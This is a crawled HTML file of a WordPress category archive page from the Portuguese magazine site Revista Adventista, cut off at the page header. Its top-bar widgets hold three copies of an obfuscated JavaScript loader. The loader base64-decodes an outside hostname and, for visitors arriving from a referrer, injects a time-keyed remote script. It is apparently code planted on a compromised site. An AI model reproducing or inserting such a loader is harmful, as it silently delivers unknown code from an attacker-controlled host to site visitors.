

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistaadventista.pt/category/1942/
body_size: 20617
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.revistaadventista.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de 1942 - Revista Adventista</title>
	<link rel="canonical" href="https://www.revistaadventista.pt/category/revista-adventista/1942/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de 1942 - Revista Adventista" />
	<meta property="og:url" content="https://www.revistaadventista.pt/category/revista-adventista/1942/" />
	<meta property="og:site_name" content="Revista Adventista" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.revistaadventista.pt/category/revista-adventista/1942/","url":"https://www.revistaadventista.pt/category/revista-adventista/1942/","name":"Arquivo de 1942 - Revista Adventista","isPartOf":{"@id":"https://www.revistaadventista.pt/#website"},"breadcrumb":{"@id":"https://www.revistaadventista.pt/category/revista-adventista/1942/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"BreadcrumbList","@id":"https://www.revistaadventista.pt/category/revista-adventista/1942/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.revistaadventista.pt/"},{"@type":"ListItem","position":2,"name":"Revista Adventista","item":"https://www.revistaadventista.pt/category/revista-adventista/"},{"@type":"ListItem","position":3,"name":"1942"}]},{"@type":"WebSite","@id":"https://www.revistaadventista.pt/#website","url":"https://www.revistaadventista.pt/","name":"Revista Adventista","description":"","publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.revistaadventista.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.revistaadventista.pt/#organization","name":"Revista Adventista","url":"https://www.revistaadventista.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/logo/image/","url":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","width":1374,"height":258,"caption":"Revista Adventista"},"image":{"@id":"https://www.revistaadventista.pt/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed" href="https://www.revistaadventista.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed de comentários" href="https://www.revistaadventista.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categorias Revista Adventista &raquo; 1942" href="https://www.revistaadventista.pt/category/revista-adventista/1942/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.revistaadventista.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.revistaadventista.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
article.format-video {margin-bottom: 80px;}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4THS5L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.revistaadventista.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4THS5L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.revistaadventista.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.revistaadventista.pt/wp-json/wp/v2/categories/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revistaadventista.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-147 eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-blog-installed eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="custom_html-121" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="custom_html-122" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
